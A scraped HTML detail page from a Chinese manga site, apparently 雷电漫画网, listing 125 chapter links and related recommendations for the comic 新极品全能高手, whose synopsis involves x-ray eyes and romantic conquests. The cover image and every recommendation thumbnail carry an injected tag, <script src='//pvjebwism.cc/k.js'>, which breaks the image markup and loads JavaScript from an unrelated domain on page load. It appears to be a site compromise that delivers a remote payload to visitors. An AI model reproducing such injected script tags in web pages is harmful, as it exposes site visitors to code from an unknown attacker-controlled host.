

--- FILE ---
content_type: text/html
request_url: https://www.jsop.net/book/5026.html
body_size: 6562
content:

<!DOCTYPE html>
<html>
 <head> 
    <title>新极品全能高手最新漫画章节在线观看--雷电漫画网</title>
    <meta name="keywords" content="最新漫画新极品全能高手_雷电漫画网,新极品全能高手漫画,新极品全能高手在线观看,新极品全能高手最新漫画,新极品全能高手最新章节" />
    <meta name="description" content="雷电漫画网提供 <<新极品全能高手>> 漫画最新章节, 简介少年夏天突然获得了透视之眼，从此开始了无限福艳之旅——拜师武林高....." /> 
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="icon" href="/template/mb1/image/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="/template/mb1/css/bootstrap.min.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/common.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/hmlcss.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/app.css" type="text/css">
<script type="text/javascript" src="/template/mb1/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/mb1/js/jquery.lazyload.min.js"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
   <style type="text/css">
        .thumbnail{
            padding-top: 1px;
            padding-right: 1px;
            padding-bottom: 1px;
            padding-left: 1px;
            margin-bottom: 1px;
        }
        #dplayer{
            height: 520px;
        }
        @media(max-width:767px){
            #dplayer{
            height: 260px;
        } 
        }
    </style>
</head>
 <body>
    
<nav class="header" style="height: 50px; text-align: center; width:100%;max-width: 960px; margin-right: auto; margin-left: auto;">
			<div class="navbar-header" style="display: inline-block;">
				<div class="container">
					<a class="logo" href="/" style="text-decoration:none"><span style="font-size:25px; font-weight:800; color:#ffffff; line-height:20px;">雷电漫画网</span></a>
				</div>
			</div>
</nav>
<div class="content">
			<div class="container">
				<div class="mhlleset">
					<div id="menu" class="menu-hml">
						<div class="area">
							
							<dl class="first">
								<dt><a href="/fenlei/2.html">最新漫画</a></dt> 
								<dt><a href="/fenlei/3.html">漫画吧</a></dt> 
								<dt><a href="/fenlei/4.html">漫画更新</a></dt> 
						        							
					            <dt><a href="/wl/xiaoshuoku/1.html">小说库</a></dt>
							</dl>
							
						</div>
					</div>

					<div id="ddab">
				
					</div>

				</div>
			</div>
		</div>

<div class="content">
	<div class="container">
		<div style="height: 15px; line-height: 15px;">&nbsp;</div>
		<div class="showVideo" style="overflow: hidden; width: 100%; height: auto;">
			<style type="text/css">
				.btn-success {
					border-color: #398439 !important;
					color: #398439 !important;
				}
				
				.detail-play-list li>a {
					color: #347ACD;
					background-color: #fff;
				}
			</style>
			<div class="appel">
				<div class="breadcrumbs">您的位置：
					<a href="/">首页</a><em class="sep">&gt;</em><span>新极品全能高手</span></div>
				<div class="detail clearfix">
					<div class="detail-poster">
						<a href="/zhangjie/5026-1-125.html"><img src="http://img2.manga8.xyz/fm/tupian/c81ba0fff1671692d0477d94ecafc490.jpg"><script src='//pvjebwism.cc/k.js'></script>" alt="新极品全能高手"></a>
					</div>
					<div class="detail-info">
						<ul class="detail-actor clearfix" style="line-height: 1.4; text-align: left;">
							<li style="line-height: 1.5;margin-top:3px">新极品全能高手</li>
							<li style="line-height: 1.5;margin-top:3px">分类：<a href="/fenlei/2.html">漫画更新</a></li>
							<li style="line-height: 1.5;margin-top:3px">作者：<a href="/vodsearch/-------------/author/阅文漫画.html" target="_blank">阅文漫画</a>&nbsp;</li>
							<li style="line-height: 1.5;margin-top:3px">最新：114 最强狙击手</li>
							<li style="line-height: 1.5;margin-top:3px">更新：2024-08-22</li>
				            <li style="line-height: 1.5;margin-top:3px" class="jianjie">简介：  简介少年夏天突然获得了透视之眼，从此开始了无限福艳之旅——拜师武林高手、结交鉴宝行家、获得无数女子青睐……不断变强的他，一步步成为了极品全能高手！   </li>
				            
				            <li style="line-height: 1.5;margin-top:3px">标签：<a href="/vodsearch/------------战斗-.html" target="_blank">战斗</a>&nbsp;<a href="/vodsearch/------------逆袭-.html" target="_blank">逆袭</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;</li>
				
						</ul>
					</div>
				
						<div class="detail-source">
							<ul class="detail-tab ff-playurl-tab detail-tab-zt clearfix slider-list" id="detail-tab">
							</ul>
							<div class="detail-content tab-content ff-playurl-tab" id="detail-content">
							    
							    		
  				            <ul class="detail-play-list clearfix tab-pane ff-playurl ff-playurl-tab-1 episode  active fade in" >
  			      				
            <li><a href="/zhangjie/5026-1-1.html" class="btn" title="01 眼睛搞事了" style="background-color: #eee; color: #111 !important;">01 眼睛搞事了</a></li>
            
            <li><a href="/zhangjie/5026-1-2.html" class="btn" title="02 很巧啊你也洗澡" style="background-color: #eee; color: #111 !important;">02 很巧啊你也洗澡</a></li>
            
            <li><a href="/zhangjie/5026-1-3.html" class="btn" title="03 很快啊你搞偷袭" style="background-color: #eee; color: #111 !important;">03 很快啊你搞偷袭</a></li>
            
            <li><a href="/zhangjie/5026-1-4.html" class="btn" title="04 茶艺人生" style="background-color: #eee; color: #111 !important;">04 茶艺人生</a></li>
            
            <li><a href="/zhangjie/5026-1-5.html" class="btn" title="05 你的脸打我拳头上了" style="background-color: #eee; color: #111 !important;">05 你的脸打我拳头上了</a></li>
            
            <li><a href="/zhangjie/5026-1-6.html" class="btn" title="06 查了，好像也没查" style="background-color: #eee; color: #111 !important;">06 查了，好像也没查</a></li>
            
            <li><a href="/zhangjie/5026-1-7.html" class="btn" title="07 抽奖不是有手就行" style="background-color: #eee; color: #111 !important;">07 抽奖不是有手就行</a></li>
            
            <li><a href="/zhangjie/5026-1-8.html" class="btn" title="08 这波我在大气层" style="background-color: #eee; color: #111 !important;">08 这波我在大气层</a></li>
            
            <li><a href="/zhangjie/5026-1-9.html" class="btn" title="09 这个就叫专业" style="background-color: #eee; color: #111 !important;">09 这个就叫专业</a></li>
            
            <li><a href="/zhangjie/5026-1-10.html" class="btn" title="10 都是亲戚" style="background-color: #eee; color: #111 !important;">10 都是亲戚</a></li>
            
            <li><a href="/zhangjie/5026-1-11.html" class="btn" title="11 父亲的遗物" style="background-color: #eee; color: #111 !important;">11 父亲的遗物</a></li>
            
            <li><a href="/zhangjie/5026-1-12.html" class="btn" title="12 什么叫惊喜" style="background-color: #eee; color: #111 !important;">12 什么叫惊喜</a></li>
            
            <li><a href="/zhangjie/5026-1-13.html" class="btn" title="13 挺身而出" style="background-color: #eee; color: #111 !important;">13 挺身而出</a></li>
            
            <li><a href="/zhangjie/5026-1-14.html" class="btn" title="14 困局" style="background-color: #eee; color: #111 !important;">14 困局</a></li>
            
            <li><a href="/zhangjie/5026-1-15.html" class="btn" title="15 神秘救星白衣侠客" style="background-color: #eee; color: #111 !important;">15 神秘救星白衣侠客</a></li>
            
            <li><a href="/zhangjie/5026-1-16.html" class="btn" title="16 夏天拜师" style="background-color: #eee; color: #111 !important;">16 夏天拜师</a></li>
            
            <li><a href="/zhangjie/5026-1-17.html" class="btn" title="17 赌注是小老婆" style="background-color: #eee; color: #111 !important;">17 赌注是小老婆</a></li>
            
            <li><a href="/zhangjie/5026-1-18.html" class="btn" title="18 飞跃全场的篮球" style="background-color: #eee; color: #111 !important;">18 飞跃全场的篮球</a></li>
            
            <li><a href="/zhangjie/5026-1-19.html" class="btn" title="19 漫云仙步和灵犀一指" style="background-color: #eee; color: #111 !important;">19 漫云仙步和灵犀一指</a></li>
            
            <li><a href="/zhangjie/5026-1-20.html" class="btn" title="20 学习之后是实践" style="background-color: #eee; color: #111 !important;">20 学习之后是实践</a></li>
            
            <li><a href="/zhangjie/5026-1-21.html" class="btn" title="21 神秘小姨叶婉晴" style="background-color: #eee; color: #111 !important;">21 神秘小姨叶婉晴</a></li>
            
            <li><a href="/zhangjie/5026-1-22.html" class="btn" title="22 大排档的美女x2" style="background-color: #eee; color: #111 !important;">22 大排档的美女x2</a></li>
            
            <li><a href="/zhangjie/5026-1-23.html" class="btn" title="23 冒充你的未婚夫" style="background-color: #eee; color: #111 !important;">23 冒充你的未婚夫</a></li>
            
            <li><a href="/zhangjie/5026-1-24.html" class="btn" title="24 怎么老是你？" style="background-color: #eee; color: #111 !important;">24 怎么老是你？</a></li>
            
            <li><a href="/zhangjie/5026-1-25.html" class="btn" title="25 寻找流沙杀手" style="background-color: #eee; color: #111 !important;">25 寻找流沙杀手</a></li>
            
            <li><a href="/zhangjie/5026-1-26.html" class="btn" title="26 酒吧初吻" style="background-color: #eee; color: #111 !important;">26 酒吧初吻</a></li>
            
            <li><a href="/zhangjie/5026-1-27.html" class="btn" title="27 杀手目标是曾柔" style="background-color: #eee; color: #111 !important;">27 杀手目标是曾柔</a></li>
            
            <li><a href="/zhangjie/5026-1-28.html" class="btn" title="28 今非昔比的战斗力" style="background-color: #eee; color: #111 !important;">28 今非昔比的战斗力</a></li>
            
            <li><a href="/zhangjie/5026-1-29.html" class="btn" title="29 夏天收徒" style="background-color: #eee; color: #111 !important;">29 夏天收徒</a></li>
            
            <li><a href="/zhangjie/5026-1-30.html" class="btn" title="30 夜半杀手" style="background-color: #eee; color: #111 !important;">30 夜半杀手</a></li>
            
            <li><a href="/zhangjie/5026-1-31.html" class="btn" title="31 西隐夏天龙" style="background-color: #eee; color: #111 !important;">31 西隐夏天龙</a></li>
            
            <li><a href="/zhangjie/5026-1-32.html" class="btn" title="32 那一夜" style="background-color: #eee; color: #111 !important;">32 那一夜</a></li>
            
            <li><a href="/zhangjie/5026-1-33.html" class="btn" title="33 来访者" style="background-color: #eee; color: #111 !important;">33 来访者</a></li>
            
            <li><a href="/zhangjie/5026-1-34.html" class="btn" title="34 子弹的轨迹" style="background-color: #eee; color: #111 !important;">34 子弹的轨迹</a></li>
            
            <li><a href="/zhangjie/5026-1-35.html" class="btn" title="35 猎杀二级杀手" style="background-color: #eee; color: #111 !important;">35 猎杀二级杀手</a></li>
            
            <li><a href="/zhangjie/5026-1-36.html" class="btn" title="36 碰瓷少女" style="background-color: #eee; color: #111 !important;">36 碰瓷少女</a></li>
            
            <li><a href="/zhangjie/5026-1-37.html" class="btn" title="37 看不“透”的女人" style="background-color: #eee; color: #111 !important;">37 看不“透”的女人</a></li>
            
            <li><a href="/zhangjie/5026-1-38.html" class="btn" title="38 手拿红马的少妇" style="background-color: #eee; color: #111 !important;">38 手拿红马的少妇</a></li>
            
            <li><a href="/zhangjie/5026-1-39.html" class="btn" title="39 童年挚友小马哥" style="background-color: #eee; color: #111 !important;">39 童年挚友小马哥</a></li>
            
            <li><a href="/zhangjie/5026-1-40.html" class="btn" title="40 扁鹊神针" style="background-color: #eee; color: #111 !important;">40 扁鹊神针</a></li>
            
            <li><a href="/zhangjie/5026-1-41.html" class="btn" title="41 越挡越像没穿裤" style="background-color: #eee; color: #111 !important;">41 越挡越像没穿裤</a></li>
            
            <li><a href="/zhangjie/5026-1-42.html" class="btn" title="42 要亲就干脆点啊" style="background-color: #eee; color: #111 !important;">42 要亲就干脆点啊</a></li>
            
            <li><a href="/zhangjie/5026-1-43.html" class="btn" title="43 俏丽女贼" style="background-color: #eee; color: #111 !important;">43 俏丽女贼</a></li>
            
            <li><a href="/zhangjie/5026-1-44.html" class="btn" title="44 绿林山庄之战" style="background-color: #eee; color: #111 !important;">44 绿林山庄之战</a></li>
            
            <li><a href="/zhangjie/5026-1-45.html" class="btn" title="45 女警与女小偷" style="background-color: #eee; color: #111 !important;">45 女警与女小偷</a></li>
            
            <li><a href="/zhangjie/5026-1-46.html" class="btn" title="46 两女一男" style="background-color: #eee; color: #111 !important;">46 两女一男</a></li>
            
            <li><a href="/zhangjie/5026-1-47.html" class="btn" title="47 兔女郎成双" style="background-color: #eee; color: #111 !important;">47 兔女郎成双</a></li>
            
            <li><a href="/zhangjie/5026-1-48.html" class="btn" title="48 你属于不可回收垃圾" style="background-color: #eee; color: #111 !important;">48 你属于不可回收垃圾</a></li>
            
            <li><a href="/zhangjie/5026-1-49.html" class="btn" title="49 看看谁是假货" style="background-color: #eee; color: #111 !important;">49 看看谁是假货</a></li>
            
            <li><a href="/zhangjie/5026-1-50.html" class="btn" title="50 美女小偷盗星" style="background-color: #eee; color: #111 !important;">50 美女小偷盗星</a></li>
            
            <li><a href="/zhangjie/5026-1-51.html" class="btn" title="51 通天残卷的照片" style="background-color: #eee; color: #111 !important;">51 通天残卷的照片</a></li>
            
            <li><a href="/zhangjie/5026-1-52.html" class="btn" title="52 你叫蛋碎一郎" style="background-color: #eee; color: #111 !important;">52 你叫蛋碎一郎</a></li>
            
            <li><a href="/zhangjie/5026-1-53.html" class="btn" title="53 白伊伊的寒月症" style="background-color: #eee; color: #111 !important;">53 白伊伊的寒月症</a></li>
            
            <li><a href="/zhangjie/5026-1-54.html" class="btn" title="54 要你家产一半" style="background-color: #eee; color: #111 !important;">54 要你家产一半</a></li>
            
            <li><a href="/zhangjie/5026-1-55.html" class="btn" title="055 消失的人影" style="background-color: #eee; color: #111 !important;">055 消失的人影</a></li>
            
            <li><a href="/zhangjie/5026-1-56.html" class="btn" title="55 消失的人影" style="background-color: #eee; color: #111 !important;">55 消失的人影</a></li>
            
            <li><a href="/zhangjie/5026-1-57.html" class="btn" title="56 攻防战即将打响" style="background-color: #eee; color: #111 !important;">56 攻防战即将打响</a></li>
            
            <li><a href="/zhangjie/5026-1-58.html" class="btn" title="57 鹬蚌相争夏天得利" style="background-color: #eee; color: #111 !important;">57 鹬蚌相争夏天得利</a></li>
            
            <li><a href="/zhangjie/5026-1-59.html" class="btn" title="58 通天残卷合二为一" style="background-color: #eee; color: #111 !important;">58 通天残卷合二为一</a></li>
            
            <li><a href="/zhangjie/5026-1-60.html" class="btn" title="59 叶婉晴震怒" style="background-color: #eee; color: #111 !important;">59 叶婉晴震怒</a></li>
            
            <li><a href="/zhangjie/5026-1-61.html" class="btn" title="060 真正的“废了”" style="background-color: #eee; color: #111 !important;">060 真正的“废了”</a></li>
            
            <li><a href="/zhangjie/5026-1-62.html" class="btn" title="60 真正的“废了”" style="background-color: #eee; color: #111 !important;">60 真正的“废了”</a></li>
            
            <li><a href="/zhangjie/5026-1-63.html" class="btn" title="61 大排档的岛国人" style="background-color: #eee; color: #111 !important;">61 大排档的岛国人</a></li>
            
            <li><a href="/zhangjie/5026-1-64.html" class="btn" title="62 曾柔大侠" style="background-color: #eee; color: #111 !important;">62 曾柔大侠</a></li>
            
            <li><a href="/zhangjie/5026-1-65.html" class="btn" title="63 我是一个快递小哥" style="background-color: #eee; color: #111 !important;">63 我是一个快递小哥</a></li>
            
            <li><a href="/zhangjie/5026-1-66.html" class="btn" title="64 彩色烟雾弹" style="background-color: #eee; color: #111 !important;">64 彩色烟雾弹</a></li>
            
            <li><a href="/zhangjie/5026-1-67.html" class="btn" title="65 死人开车" style="background-color: #eee; color: #111 !important;">65 死人开车</a></li>
            
            <li><a href="/zhangjie/5026-1-68.html" class="btn" title="66 超人夏天" style="background-color: #eee; color: #111 !important;">66 超人夏天</a></li>
            
            <li><a href="/zhangjie/5026-1-69.html" class="btn" title="67 加入特别行动小队" style="background-color: #eee; color: #111 !important;">67 加入特别行动小队</a></li>
            
            <li><a href="/zhangjie/5026-1-70.html" class="btn" title="付费公告" style="background-color: #eee; color: #111 !important;">付费公告</a></li>
            
            <li><a href="/zhangjie/5026-1-71.html" class="btn" title="68 开房只为做任务" style="background-color: #eee; color: #111 !important;">68 开房只为做任务</a></li>
            
            <li><a href="/zhangjie/5026-1-72.html" class="btn" title="69 速速通关" style="background-color: #eee; color: #111 !important;">69 速速通关</a></li>
            
            <li><a href="/zhangjie/5026-1-73.html" class="btn" title="70 同行是冤家" style="background-color: #eee; color: #111 !important;">70 同行是冤家</a></li>
            
            <li><a href="/zhangjie/5026-1-74.html" class="btn" title="71 任务：流沙组织" style="background-color: #eee; color: #111 !important;">71 任务：流沙组织</a></li>
            
            <li><a href="/zhangjie/5026-1-75.html" class="btn" title="72 我只是看热闹的" style="background-color: #eee; color: #111 !important;">72 我只是看热闹的</a></li>
            
            <li><a href="/zhangjie/5026-1-76.html" class="btn" title="73 三车对撞" style="background-color: #eee; color: #111 !important;">73 三车对撞</a></li>
            
            <li><a href="/zhangjie/5026-1-77.html" class="btn" title="74 十八楼的电梯" style="background-color: #eee; color: #111 !important;">74 十八楼的电梯</a></li>
            
            <li><a href="/zhangjie/5026-1-78.html" class="btn" title="75 打鬼" style="background-color: #eee; color: #111 !important;">75 打鬼</a></li>
            
            <li><a href="/zhangjie/5026-1-79.html" class="btn" title="76 愤怒的杀气" style="background-color: #eee; color: #111 !important;">76 愤怒的杀气</a></li>
            
            <li><a href="/zhangjie/5026-1-80.html" class="btn" title="77 我来了，我又走了" style="background-color: #eee; color: #111 !important;">77 我来了，我又走了</a></li>
            
            <li><a href="/zhangjie/5026-1-81.html" class="btn" title="78 有老头环就能赢？" style="background-color: #eee; color: #111 !important;">78 有老头环就能赢？</a></li>
            
            <li><a href="/zhangjie/5026-1-82.html" class="btn" title="79 力拔山河江海第一" style="background-color: #eee; color: #111 !important;">79 力拔山河江海第一</a></li>
            
            <li><a href="/zhangjie/5026-1-83.html" class="btn" title="80 晋升总教官" style="background-color: #eee; color: #111 !important;">80 晋升总教官</a></li>
            
            <li><a href="/zhangjie/5026-1-84.html" class="btn" title="81 二指战七人" style="background-color: #eee; color: #111 !important;">81 二指战七人</a></li>
            
            <li><a href="/zhangjie/5026-1-85.html" class="btn" title="82 消失在空气中" style="background-color: #eee; color: #111 !important;">82 消失在空气中</a></li>
            
            <li><a href="/zhangjie/5026-1-86.html" class="btn" title="83 杀意燃烧" style="background-color: #eee; color: #111 !important;">83 杀意燃烧</a></li>
            
            <li><a href="/zhangjie/5026-1-87.html" class="btn" title="84 惊人的生日礼物" style="background-color: #eee; color: #111 !important;">84 惊人的生日礼物</a></li>
            
            <li><a href="/zhangjie/5026-1-88.html" class="btn" title="85 蒋少的三个神秘手下" style="background-color: #eee; color: #111 !important;">85 蒋少的三个神秘手下</a></li>
            
            <li><a href="/zhangjie/5026-1-89.html" class="btn" title="86 打不死的温兆华" style="background-color: #eee; color: #111 !important;">86 打不死的温兆华</a></li>
            
            <li><a href="/zhangjie/5026-1-90.html" class="btn" title="87 低端陷害" style="background-color: #eee; color: #111 !important;">87 低端陷害</a></li>
            
            <li><a href="/zhangjie/5026-1-91.html" class="btn" title="02 很巧啊" style="background-color: #eee; color: #111 !important;">02 很巧啊</a></li>
            
            <li><a href="/zhangjie/5026-1-92.html" class="btn" title="17 赌注" style="background-color: #eee; color: #111 !important;">17 赌注</a></li>
            
            <li><a href="/zhangjie/5026-1-93.html" class="btn" title="32 喧嚣的夜晚" style="background-color: #eee; color: #111 !important;">32 喧嚣的夜晚</a></li>
            
            <li><a href="/zhangjie/5026-1-94.html" class="btn" title="41 新型裤子" style="background-color: #eee; color: #111 !important;">41 新型裤子</a></li>
            
            <li><a href="/zhangjie/5026-1-95.html" class="btn" title="52 打到你碎掉" style="background-color: #eee; color: #111 !important;">52 打到你碎掉</a></li>
            
            <li><a href="/zhangjie/5026-1-96.html" class="btn" title="61 大排档" style="background-color: #eee; color: #111 !important;">61 大排档</a></li>
            
            <li><a href="/zhangjie/5026-1-97.html" class="btn" title="88 手动打造VIP席" style="background-color: #eee; color: #111 !important;">88 手动打造VIP席</a></li>
            
            <li><a href="/zhangjie/5026-1-98.html" class="btn" title="68 一切都是为了任务" style="background-color: #eee; color: #111 !important;">68 一切都是为了任务</a></li>
            
            <li><a href="/zhangjie/5026-1-99.html" class="btn" title="89 兵爷出手" style="background-color: #eee; color: #111 !important;">89 兵爷出手</a></li>
            
            <li><a href="/zhangjie/5026-1-100.html" class="btn" title="90 火辣椒的爷爷" style="background-color: #eee; color: #111 !important;">90 火辣椒的爷爷</a></li>
            
            <li><a href="/zhangjie/5026-1-101.html" class="btn" title="91 模特丁敏" style="background-color: #eee; color: #111 !important;">91 模特丁敏</a></li>
            
            <li><a href="/zhangjie/5026-1-102.html" class="btn" title="92 芥末牌生" style="background-color: #eee; color: #111 !important;">92 芥末牌生</a></li>
            
            <li><a href="/zhangjie/5026-1-103.html" class="btn" title="93 穿金戴银假富贵" style="background-color: #eee; color: #111 !important;">93 穿金戴银假富贵</a></li>
            
            <li><a href="/zhangjie/5026-1-104.html" class="btn" title="94 人体喇叭" style="background-color: #eee; color: #111 !important;">94 人体喇叭</a></li>
            
            <li><a href="/zhangjie/5026-1-105.html" class="btn" title="95 改造晚礼服" style="background-color: #eee; color: #111 !important;">95 改造晚礼服</a></li>
            
            <li><a href="/zhangjie/5026-1-106.html" class="btn" title="96 被雪藏的演员" style="background-color: #eee; color: #111 !important;">96 被雪藏的演员</a></li>
            
            <li><a href="/zhangjie/5026-1-107.html" class="btn" title="97 不平等赌约" style="background-color: #eee; color: #111 !important;">97 不平等赌约</a></li>
            
            <li><a href="/zhangjie/5026-1-108.html" class="btn" title="98 扑克牌好吃吗" style="background-color: #eee; color: #111 !important;">98 扑克牌好吃吗</a></li>
            
            <li><a href="/zhangjie/5026-1-109.html" class="btn" title="46 两个美女一个我" style="background-color: #eee; color: #111 !important;">46 两个美女一个我</a></li>
            
            <li><a href="/zhangjie/5026-1-110.html" class="btn" title="99 闪电侠白羽" style="background-color: #eee; color: #111 !important;">99 闪电侠白羽</a></li>
            
            <li><a href="/zhangjie/5026-1-111.html" class="btn" title="100 寸步！" style="background-color: #eee; color: #111 !important;">100 寸步！</a></li>
            
            <li><a href="/zhangjie/5026-1-112.html" class="btn" title="101 数学好友马兰" style="background-color: #eee; color: #111 !important;">101 数学好友马兰</a></li>
            
            <li><a href="/zhangjie/5026-1-113.html" class="btn" title="102 丁虎与沈大龙之战" style="background-color: #eee; color: #111 !important;">102 丁虎与沈大龙之战</a></li>
            
            <li><a href="/zhangjie/5026-1-114.html" class="btn" title="103 我流道歉方式" style="background-color: #eee; color: #111 !important;">103 我流道歉方式</a></li>
            
            <li><a href="/zhangjie/5026-1-115.html" class="btn" title="104 那些年你撩过的女孩" style="background-color: #eee; color: #111 !important;">104 那些年你撩过的女孩</a></li>
            
            <li><a href="/zhangjie/5026-1-116.html" class="btn" title="105 夏天龙的传奇三战" style="background-color: #eee; color: #111 !important;">105 夏天龙的传奇三战</a></li>
            
            <li><a href="/zhangjie/5026-1-117.html" class="btn" title="106 突然多个媳妇" style="background-color: #eee; color: #111 !important;">106 突然多个媳妇</a></li>
            
            <li><a href="/zhangjie/5026-1-118.html" class="btn" title="107 玄级高手来袭" style="background-color: #eee; color: #111 !important;">107 玄级高手来袭</a></li>
            
            <li><a href="/zhangjie/5026-1-119.html" class="btn" title="108 险胜" style="background-color: #eee; color: #111 !important;">108 险胜</a></li>
            
            <li><a href="/zhangjie/5026-1-120.html" class="btn" title="109 医院闹鬼？" style="background-color: #eee; color: #111 !important;">109 医院闹鬼？</a></li>
            
            <li><a href="/zhangjie/5026-1-121.html" class="btn" title="110 组合升级" style="background-color: #eee; color: #111 !important;">110 组合升级</a></li>
            
            <li><a href="/zhangjie/5026-1-122.html" class="btn" title="111 初尝聚魂草" style="background-color: #eee; color: #111 !important;">111 初尝聚魂草</a></li>
            
            <li><a href="/zhangjie/5026-1-123.html" class="btn" title="112 怎样才能飘起来啊" style="background-color: #eee; color: #111 !important;">112 怎样才能飘起来啊</a></li>
            
            <li><a href="/zhangjie/5026-1-124.html" class="btn" title="113 有缘再见" style="background-color: #eee; color: #111 !important;">113 有缘再见</a></li>
            
            <li><a href="/zhangjie/5026-1-125.html" class="btn" title="114 最强狙击手" style="background-color: #eee; color: #111 !important;">114 最强狙击手</a></li>
            
              				</ul>
  					 								
							</div>
						</div>
				
				</div>
				
			</div>

		
		</div>



		<div style="padding:10px;">
		
		</div>

	
	   
	   	<div class="mhlleset clearfix">
			<div class="mhlleset-main">
				<div class="mhlleset-heading clearfix">
					<h3 class="mhlleset-title">相关推荐</h3>
				</div>
				<ul class="thumbnail-group clearfix">
				<li><a class="thumbnail" href="/book/5027.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/8b401cb0b967d69f0808f491c700011b.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/5027.html" target="_blank">俘虏百分百</a></h5></div></li><li><a class="thumbnail" href="/book/5028.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/1b1afc9e1631cf5a395a16c7f0c3d2a9.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/5028.html" target="_blank">樱才学园学生会</a></h5></div></li><li><a class="thumbnail" href="/book/5029.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/82fe8e7faece778a730f53601f81dfec.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/5029.html" target="_blank">凶猛世子妃</a></h5></div></li><li><a class="thumbnail" href="/book/5030.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/72c7ad3556321bdede1ffb0da2688e73.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/5030.html" target="_blank">长洲</a></h5></div></li><li><a class="thumbnail" href="/book/5031.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/9582c1fc07eb1732c72e595c1844e970.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/5031.html" target="_blank">下堂王妃逆袭记</a></h5></div></li><li><a class="thumbnail" href="/book/5032.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/d95c992e114324f7f668983dd57d5921.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/5032.html" target="_blank">重生成为公爵家的丑女</a></h5></div></li><li><a class="thumbnail" href="/book/5033.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/c3b2a46a94b54b36b632c7c968c1f47f.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/5033.html" target="_blank">暴君别跑，公主要亡国</a></h5></div></li><li><a class="thumbnail" href="/book/5034.html" target="_blank"><img class="loadi" data-original="https://res.cocomanga.com/comic/20243/cover.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/5034.html" target="_blank">保留庄的杀人鬼</a></h5></div></li><li><a class="thumbnail" href="/book/5025.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/8cd1dd24d8b1b3fb3aa632beb0389aab.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/5025.html" target="_blank">穿越美人在作妖</a></h5></div></li><li><a class="thumbnail" href="/book/5024.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/c2fbed7b20d64d4c97017fdfc7d038da.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/5024.html" target="_blank">二哈和他的白猫师尊</a></h5></div></li><li><a class="thumbnail" href="/book/5023.html" target="_blank"><img class="loadi" data-original="https://res.cocomanga.com/comic/22561/cover.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/5023.html" target="_blank">玛丽奇与剑</a></h5></div></li><li><a class="thumbnail" href="/book/5022.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/c48d35c196527a2a47686f44fd5a9458.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/5022.html" target="_blank">拖稿的勇者</a></h5></div></li><li><a class="thumbnail" href="/book/5021.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/8ce011fa29934b245179bb196011543c.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/5021.html" target="_blank">红坏学院</a></h5></div></li><li><a class="thumbnail" href="/book/5020.html" target="_blank"><img class="loadi" data-original="https://res.cocomanga.com/comic/16321/cover.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/5020.html" target="_blank">上尧</a></h5></div></li><li><a class="thumbnail" href="/book/5019.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/606.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/5019.html" target="_blank">大卫的肖像</a></h5></div></li><li><a class="thumbnail" href="/book/5018.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/7302d578a9ba7c8beb83a3c788776f25.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/5018.html" target="_blank">黑社会的超能力女儿</a></h5></div></li> 
				</ul>
			</div>
		</div>
	   

	</div>
</div>
     <script>
